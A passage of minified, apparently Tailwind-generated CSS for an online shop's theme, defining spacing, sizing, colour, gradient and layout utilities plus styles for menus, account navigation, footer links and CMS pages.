rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul 